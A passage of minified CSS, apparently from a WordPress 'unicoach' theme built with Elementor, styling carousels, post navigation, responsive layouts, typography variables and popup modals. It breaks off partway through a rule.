.wgl-carousel.arrows_center_mode .slick-next,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{width:70px;height:70px;top:initial;bottom:0;left:50%;right:initial;background:0 0;transition:0s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:after{line-height:70px;transition:.4s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{content:"";position:absolute;z-index:-1;left:0;top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{transform:translate(-70px,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{top:0;width:140px;height:70px;border-radius:0;background:#fff;box-shadow:6px 5px 30px rgba(0,0,0,.12)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{transform:translate(0,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .overlay,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio_link,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .wgl-portfolio-item_description{opacity:1}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio-item__title,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio__item-meta{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel .overlay{border-radius:10px}.wgl-portfolio_container .wgl-carousel .wgl-carousel_slick{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:770px}.wgl-progress_bar .progress_label_wrap{display:flex;justify-content:space-between;align-items:center;position:relative;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress_bar .progress_bar{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit}.wgl-progress_bar .progress_bar:after{content:"";position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background:inherit}.wgl-progress_bar.dynamic-value .progress_label_wrap{width:0}.wgl-tabs_headings{display:flex;align-items:stretch;flex-wrap:wrap;flex-direction:row;position:relative;overflow:hidden}.wgl-tabs_header{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;text-align:center;font-weight:700;line-height:1.3;cursor:pointer;transition:.4s}.wgl-tabs_header:after{content:"";position:absolute;left:0;bottom:-2px;transition:.4s;z-index:1;width:100%;height:1px}.wgl-tabs_header:first-child{margin-left:0!important}.wgl-tabs_header:last-child{margin-right:0!important}.wgl-tabs_content{display:block}.wgl-tabs_content>.elementor{margin:10px}.wgl_module_team .wgl-carousel .team-item.slick-slide:not(:first-child){clear:none}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick .slick-list{padding:0 15px}.wgl-testimonials .wgl-carousel .slick-prev{left:10px}.wgl-testimonials .wgl-carousel .slick-next{right:10px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-prev{right:65px;left:auto}main .sidebar>:last-child{margin-bottom:50px}.alignleft{float:left;margin:0 30px 30px 0}.wp-block-group{margin-top:1rem;margin-bottom:1rem}.wp-block-group.has-background{padding:2rem}.wp-block-group p:last-child{margin-bottom:0}.single_meta .wgl-carousel{overflow:hidden}.single_meta .blog-post_title{margin-bottom:10px;font-size:40px;line-height:1.25;word-wrap:break-word;overflow-wrap:break-word}.single_meta .blog-post_media{margin-bottom:41px}.single_meta .item_wrapper .blog-post_content>.post_categories{position:static}.single_meta .item_wrapper .blog-post_content>.post_categories+.blog-post_media{margin-top:30px}.single_meta.format-standard-image .item_wrapper .blog-post_content .blog-post_media+.post_categories{position:absolute}.post_featured_bg{position:relative;margin-top:-40px}.post_featured_bg>.blog-post .single_meta{margin:0 auto}.post_featured_bg .parallax-video{z-index:1!important}.post_featured_bg .parallax-video+.wgl-container{position:relative;z-index:2}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.post_featured_bg .blog-post_bg_media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#222328;opacity:.6}.post_featured_bg .meta_wrapper{display:flex;flex-wrap:nowrap;align-items:flex-start;margin-top:18px;margin-bottom:61px}.post_featured_bg .meta-data{color:#fff}.post_featured_bg .meta-data a,.post_featured_bg .meta-data a:hover{color:inherit}.post_featured_bg .meta-data a:hover{opacity:.8}.post_featured_bg .meta-data:empty{display:none}.post_featured_bg .meta-data img{transition:.3s}.post_featured_bg .meta-data span.post_author a{margin-left:.4em}.post_featured_bg .meta-data span.comments_post a,.post_featured_bg .meta-data span.post_author a{color:inherit}.post_featured_bg .meta-data:first-child{margin-right:auto;margin-left:0}.post_featured_bg .meta-data:not(:first-child){margin-left:15px;margin-right:auto}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{position:relative;z-index:1;margin:30px 0 0;color:#fff}.post_featured_bg .content-container{position:relative;text-align:left}.post_featured_bg .blog-post .post_categories{position:static!important}body.single #main-content>.blog-post{margin-bottom:40px}body.single .wgl-container .row.single_type-3{padding-top:68px}.blog-post-single-item .blog-post_media .blog-post_media_part,.blog-post-single-item .blog-post_media .blog-post_media_part img{border-radius:10px}.unicoach-post-navigation{position:relative;margin-bottom:-30px;padding:0}.unicoach-post-navigation .back-nav_page{display:none;position:absolute;top:35px;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;cursor:pointer}.unicoach-post-navigation .back-nav_page span{position:absolute;width:8px;height:8px;border:unset;background-color:#dadada;transition:.45s}.unicoach-post-navigation .back-nav_page span:first-child{top:0;left:0}.unicoach-post-navigation .back-nav_page span:nth-child(2){top:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(3){bottom:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(4){bottom:0;left:0}.unicoach-post-navigation .back-nav_page:hover span:first-child{transform:translateX(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(2){transform:translateY(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(3){transform:translateX(-10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(4){transform:translateY(-10px)}.unicoach-post-navigation:after{content:"";display:block;height:0;clear:both}.next-link_wrapper,.prev-link_wrapper{width:calc(50% - 65px);margin-bottom:30px}.next-link_wrapper .info_wrapper>a,.prev-link_wrapper .info_wrapper>a{display:flex;align-items:center;position:relative;transition:.8s}.next-link_wrapper .info_wrapper>a .next-link-info_wrapper,.next-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.next-link_wrapper .info_wrapper>a img,.prev-link_wrapper .info_wrapper>a .next-link-info_wrapper,.prev-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.prev-link_wrapper .info_wrapper>a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:inherit}.next-link_wrapper .info_wrapper .image_next,.next-link_wrapper .info_wrapper .image_prev,.prev-link_wrapper .info_wrapper .image_next,.prev-link_wrapper .info_wrapper .image_prev{position:relative;align-self:flex-start;flex-shrink:0;width:70px;height:70px;vertical-align:top;transition:inherit;border-radius:5px;overflow:hidden}.next-link_wrapper .info_wrapper .image_next [class|=text],.next-link_wrapper .info_wrapper .image_prev [class|=text],.prev-link_wrapper .info_wrapper .image_next [class|=text],.prev-link_wrapper .info_wrapper .image_prev [class|=text]{position:absolute;z-index:1;top:0;width:100%;border-radius:unset;font-size:16px;line-height:70px;font-weight:700;color:#fff;text-align:center;opacity:0;transition:inherit}.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{display:inline-block;position:relative;max-width:210px;font-size:14px;line-height:1.71;font-weight:600;margin-top:-5px;word-wrap:break-word;transition:.45s}.next-link_wrapper .info_wrapper .next_title:empty,.next-link_wrapper .info_wrapper .prev_title:empty,.prev-link_wrapper .info_wrapper .next_title:empty,.prev-link_wrapper .info_wrapper .prev_title:empty{display:none}.next-link_wrapper .info_wrapper .next_title:empty~.meta-data,.next-link_wrapper .info_wrapper .prev_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .next_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .prev_title:empty~.meta-data{margin-top:-4px}@media (max-width:350px){.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{max-width:168px}}.next-link_wrapper .info_wrapper .meta-data,.prev-link_wrapper .info_wrapper .meta-data{margin-bottom:-3px}.prev-link_wrapper{float:left}.prev-link_wrapper a{justify-content:flex-start;text-align:left}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev [class|=text]{opacity:1}.prev-link_wrapper .image_prev{margin-right:27px;margin-left:0}.prev-link_wrapper .image_prev [class|=text]{left:0}.prev-link_wrapper .image_prev:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-left:20px;margin-right:0;font-family:flaticon;font-size:21px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(1);transform:scaleX(-1);transition:.3s}.prev-link_wrapper .image_prev:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper{float:right}.next-link_wrapper a{justify-content:flex-end;text-align:right}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next [class|=text]{opacity:1}.next-link_wrapper .image_next{margin-left:27px;margin-right:0}.next-link_wrapper .image_next [class|=text]{right:0}.next-link_wrapper .image_next:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-right:20px;margin-left:0;font-family:flaticon;font-size:19px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(-1);transform:scaleX(1);transition:.3s}.next-link_wrapper .image_next:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper .next_title{text-align:right}.next-link-info_wrapper,.prev-link-info_wrapper{font-size:0}.next-link-info_wrapper>span,.prev-link-info_wrapper>span{display:block}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{font-size:13px;font-weight:700;line-height:1.2em;text-transform:uppercase;margin-top:7px}.next-link-info_wrapper .meta-data>div,.next-link-info_wrapper .meta-data>span,.prev-link-info_wrapper .meta-data>div,.prev-link-info_wrapper .meta-data>span{transition:.45s}.single.related_posts{margin-top:93px}.single.related_posts .unicoach_module_title{padding-bottom:32px}.single.related_posts .unicoach_module_title h4{font-size:30px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}@media (max-width:768px){.next-link_wrapper,.prev-link_wrapper{width:100%}.unicoach-post-navigation .back-nav_page{display:none}}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:18px;padding-right:18px}}@media (max-width:1300px){.wgl_module_team.team-col_5 .team-item:not(.slick-slide),.wgl_module_team.team-col_6 .team-item:not(.slick-slide){width:25%}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(5n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(5n+1){clear:none}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(4n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(4n+1){clear:left}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:13px;padding-right:13px}}@media (max-width:1200px){.wgl-container,body.elementor-default.single main .wgl-container{width:950px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:950px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}.row:after{clear:both}}@media (max-width:1024px){.row .wgl_col-3,.row .wgl_col-4{width:50%}.row #main-content.wgl_col-9,.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4{width:100%}.footer .row .wgl_col-3{margin-bottom:30px}}@media (min-width:992px) and (max-width:1200px){#comments .commentlist .comment .children .stand_comment{padding-left:90px}}@media (max-width:992px){.wgl-container,body.elementor-default.single main .wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:728px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:750px}}@media (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-9{width:75%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}}@media (max-width:767px){.isotope-filter a{margin-left:15px;margin-right:15px}.row .wgl_col-3,.row .wgl_col-4{width:100%}.copyright{text-align:center}.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:560px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}#comments .commentlist .comment .children .stand_comment,#comments .commentlist .comment .stand_comment{padding-left:70px}body.rtl #comments .commentlist .comment .children .stand_comment,body.rtl #comments .commentlist .comment .stand_comment{padding-right:70px}#comments .commentlist .comment .children .comment{margin-left:30px}body.rtl #comments .commentlist .comment .children .comment{margin-right:30px}.post_featured_bg .blog-post_title{font-size:28px}.post_featured_bg .meta_wrapper{margin-bottom:35px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:600px}}@media (max-width:600px){.wgl-container,body.elementor-default.single main .wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:420px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}div[id*=wpadminb]{top:-46px!important;overflow-x:hidden}#comments .commentlist .comment .children .stand_comment,#comments .commentlist .comment .stand_comment{padding-right:20px;padding-left:70px}body.rtl #comments .commentlist .comment .children .stand_comment,body.rtl #comments .commentlist .comment .stand_comment{padding-right:70px;padding-left:20px}#comments .commentlist .comment .children .comment{margin-left:15px;margin-right:0}body.rtl #comments .commentlist .comment .children .comment{margin-left:0;margin-right:15px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:550px}}@media (max-width:480px){.wgl-container,body.elementor-default.single main .wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%;width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:90%}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow{width:40px;height:40px}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow:after{line-height:40px}}@media (max-width:379px){.blog-style-standard .format-standard .blog-post_content{padding-right:15px!important;padding-left:15px!important}.blog-style-standard .format-standard-image .post_date{top:15px;left:15px}body.rtl .blog-style-standard .format-standard-image .post_date{right:15px}.blog-style-standard .format-standard-image .post_categories{padding-top:15px;padding-right:15px;padding-left:15px}.wgl-carousel.prev_next_pos_right .slick-arrow{bottom:15px}.wgl-carousel.prev_next_pos_right .slick-prev{right:70px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.post_featured_bg .blog-post_title{font-size:28px}}body{font-family:var(--unicoach-content-font-family);font-size:var(--unicoach-content-font-size);line-height:var(--unicoach-content-line-height);font-weight:var(--unicoach-content-font-weight);color:var(--unicoach-content-color);background:var(--unicoach-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight);color:var(--unicoach-header-font-color)}h1 a,h1 span,h1.elementor-heading-title a,h1.elementor-heading-title span,h2 a,h2 span,h2.elementor-heading-title a,h2.elementor-heading-title span,h3 a,h3 span,h3.elementor-heading-title a,h3.elementor-heading-title span,h4 a,h4 span,h4.elementor-heading-title a,h4.elementor-heading-title span{font:inherit;color:inherit;text-transform:inherit}h1,h1.elementor-heading-title{font-family:var(--unicoach-h1-font-family);font-size:var(--unicoach-h1-font-size);line-height:var(--unicoach-h1-line-height);font-weight:var(--unicoach-h1-font-weight);text-transform:var(--unicoach-h1-text-transform)}h2,h2.elementor-heading-title{font-family:var(--unicoach-h2-font-family);font-size:var(--unicoach-h2-font-size);line-height:var(--unicoach-h2-line-height);font-weight:var(--unicoach-h2-font-weight);text-transform:var(--unicoach-h2-text-transform)}h3,h3.elementor-heading-title{font-family:var(--unicoach-h3-font-family);font-size:var(--unicoach-h3-font-size);line-height:var(--unicoach-h3-line-height);font-weight:var(--unicoach-h3-font-weight);text-transform:var(--unicoach-h3-text-transform)}h4,h4.elementor-heading-title{font-family:var(--unicoach-h4-font-family);font-size:var(--unicoach-h4-font-size);line-height:var(--unicoach-h4-line-height);font-weight:var(--unicoach-h4-font-weight);text-transform:var(--unicoach-h4-text-transform)}ol.commentlist:after{background:var(--unicoach-body-background)}body.single main .wgl-container{max-width:var(--unicoach-elementor-container-width);margin-left:auto;margin-right:auto}.comments-title .number-comments,.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data,.title-wrapper,.widget .post_count,input:not([type=checkbox]):not([type=submit]),label,select,textarea{font-family:var(--unicoach-content-font-family)}.isotope-filter a,::placeholder,body .footer .select__field:before,select{color:var(--unicoach-content-color)}.blog-posts .blog-post_title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight)}.button-read-more,.isotope-filter a,.isotope-filter a .number_filter,.load_more_item,.wgl-progress_bar .progress_label_wrap,.widget,button,input[type=submit],legend,ul.wp-block-latest-posts li a{font-family:var(--unicoach-header-font-family)}.header_search.search_standard .header_search-field .search-form:after,.next-link-info_wrapper,.prev-link-info_wrapper,.wgl-carousel .slick-arrow,body .footer select option,button{color:var(--unicoach-header-font-color)}.widget .title,.widget ul li,ul.wp-block-latest-posts li a{color:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span{background:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span:before{border-color:var(--unicoach-header-font-color)}.wgl-background-text{font-family:var(--unicoach-additional-font-family)}#scroll_up{color:var(--unicoach-back-to-top-color);background-color:var(--unicoach-back-to-top-background)}#scroll_up:not(:empty):hover{color:var(--unicoach-back-to-top-background);background-color:var(--unicoach-back-to-top-color)}.primary-nav>div>ul,.primary-nav>ul{font-family:var(--unicoach-menu-font-family);font-size:var(--unicoach-menu-font-size);line-height:var(--unicoach-menu-line-height);font-weight:var(--unicoach-menu-font-weight)}.primary-nav ul li ul{font-family:var(--unicoach-submenu-font-family);font-size:var(--unicoach-submenu-font-size);line-height:var(--unicoach-submenu-line-height);font-weight:var(--unicoach-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--unicoach-submenu-color);background-color:var(--unicoach-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--unicoach-submenu-mobile-color);background-color:var(--unicoach-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--unicoach-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--unicoach-sidepanel-title-color)}#comments>h3 span,.blog-post.format-standard.link .blog-post_title:before,.blog-post_title i,.button-read-more,.copyright a:hover,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.isotope-filter a.active,.isotope-filter a:after,.isotope-filter a:hover,.meta-data a:hover,.post_date,.read-more-wrap .button-read-more,a,code,kbd,ol>li:before,ul.wp-block-latest-posts li a:hover{color:var(--unicoach-primary-color)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after{color:var(--unicoach-primary-color)}.isotope-filter a .number_filter,.unicoach_widget>ul li:hover:before,.widget ul li a:hover,ul.wp-block-latest-posts li a:hover:before{color:var(--unicoach-primary-color)}.primary-nav ul li ul li>a:hover,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav>ul>li.menu-item-has-children:hover>a>i.menu-item__plus,.primary-nav>ul>li:hover>a,.primary-nav>ul>li[class*=current]>a,.wgl-theme-header .lavalamp-object{color:var(--unicoach-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li ul li>a span:before{background:var(--unicoach-primary-color)}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-carousel .slick-arrow:hover,.widget ul li a:hover>.post_count{background:var(--unicoach-primary-color)}#comments>h3:after,.button-read-more:after,.button-read-more:before,.elementor-slick-slider .slick-slider .slick-next:focus,.elementor-slick-slider .slick-slider .slick-next:hover,.elementor-slick-slider .slick-slider .slick-prev:focus,.elementor-slick-slider .slick-slider .slick-prev:hover,.slick-dots li button,.title-wrapper .title:before,.unicoach_module_title .carousel_arrows a:hover span,.unicoach_module_title:after,.wgl-carousel .slick-dots li button:before,button:hover{background-color:var(--unicoach-primary-color)}aside>.widget+.widget:before{background-color:var(--unicoach-primary-color)}.wgl-carousel.navigation_offset_element .slick-next:hover,.wgl-carousel.navigation_offset_element .slick-prev:hover{border-color:var(--unicoach-primary-color);background:var(--unicoach-primary-color)}.header_search,.unicoach_module_title .carousel_arrows a:hover span:before,.wgl-carousel.pagination_circle_border li.slick-active button,.wgl-carousel.pagination_square_border li.slick-active button{border-color:var(--unicoach-primary-color)}.blog-post_title>a:hover,.post_categories span a:not(:hover),.post_categories span:not(:last-child) a:after{color:var(--unicoach-secondary-color)}.meta-data>span:after,.wgl-menu_outer .mobile-hamburger-close{background-color:var(--unicoach-secondary-color)}#comments .commentlist .comment .stand_comment .meta-data>a,#comments .commentlist .comment .stand_comment .meta-data>span,.meta-data,.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{color:var(--unicoach-tertiary-color)}#comments input.submit,.load_more_wrapper .load_more_item{background-color:var(--unicoach-button-color-idle);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-idle),.45)}#comments input.submit:hover,.load_more_wrapper .load_more_item:hover{background-color:var(--unicoach-button-color-hover);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-hover),.45)}button,button:active,button:focus{color:var(--unicoach-button-color-idle)}.footer_top-area .widget.widget_categories ul li>a:hover{color:var(--unicoach-primary-color)}.footer ul li:before,.footer_top-area a:hover{color:var(--unicoach-primary-color)}.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area strong{color:var(--unicoach-footer-heading-color)}.footer_top-area{color:var(--unicoach-footer-content-color)}.footer_top-area .widget.widget_categories ul li:after{background-color:var(--unicoach-footer-content-color)}.footer .copyright{color:var(--unicoach-copyright-content-color)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-184464 .elementor-element.elementor-element-12dd3e20>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-184464 .elementor-element.elementor-element-12dd3e20{padding:40px 0}.elementor-184464 .elementor-element.elementor-element-3585945d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-f465b23)}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-background-slideshow,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-184464 .elementor-element.elementor-element-5a63c536{--spacer-size:10px}#elementor-popup-modal-184464{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-184464 .dialog-message{width:640px;height:auto}#elementor-popup-modal-184464 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-184464 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:767px){.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{padding:30px 20px}}.elementor-102526 .elementor-element.elementor-element-52d80786>.elementor-element-populated{padding:30px}#elementor-popup-modal-102526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-102526 .dialog-message{width:640px;height:auto}#elementor-popup-modal-102526 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-102526 .dialog-widget-content{box-shadow:2px 8px 23px 3px 